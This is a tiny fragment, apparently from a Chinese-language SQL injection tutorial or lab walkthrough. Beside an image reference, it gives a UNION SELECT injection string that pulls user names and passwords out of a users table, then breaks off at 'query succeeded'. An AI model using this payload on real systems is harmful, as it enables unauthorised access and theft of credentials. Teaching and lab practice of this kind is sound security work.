 输入1′ union select 1,group_concat(user,0x3a,password) from users #,查询成功: